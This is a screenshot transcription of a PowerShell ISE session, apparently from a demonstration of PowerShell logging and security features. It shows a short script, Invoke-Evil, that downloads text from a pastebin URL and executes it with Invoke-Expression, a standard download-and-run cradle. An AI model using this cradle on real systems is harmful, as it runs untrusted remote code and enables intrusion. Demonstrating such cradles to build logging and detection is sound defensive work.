 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Evil_7.ps1 Invoke-Evil_1.ps1 Invoke-Evil_2.ps1 b.txt PowerShell_transcript.LEEHOLM17.5Ou5_1Rk.20150421072133.txt
PSSecurity.psm1 LoggingDemos.ps1* Invoke-Evil_3.ps1 Invoke-Evil_4.ps1 Invoke-Evil_5.ps1 Invoke-Evil_6.vbs
1 function Invoke-Evil
2 {
3 $content = Invoke-WebRequest pastebin.com/raw.php?i=0Qj0Qz29
4 Invoke-Expression $content
5 }
6 Invoke-Evil
Ln 6 Col 12 120%
8:07 AM
4/21/2015